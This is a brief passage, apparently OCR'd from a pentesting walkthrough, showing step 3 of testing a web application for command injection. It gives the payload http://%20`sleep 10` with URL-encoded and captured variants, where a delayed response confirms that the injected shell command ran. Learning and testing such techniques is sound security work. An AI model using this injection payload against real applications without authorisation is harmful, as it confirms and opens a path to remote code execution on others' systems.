
3. Now, try the basic test, http://%20`sleep 10`,
the application should take longer to respond, as
it ran sleep, you can also use the URL encoded, in
my case only URL encoded worked
http://%20`sleep 10`
URL encoded:
%68%74%74%70%3a%2f%2f%25%32%30%60
%73%6c%65%65%70%20%31%30%60
As captured on the go:
http%3A%2F%2F%2520%60sleep+10%60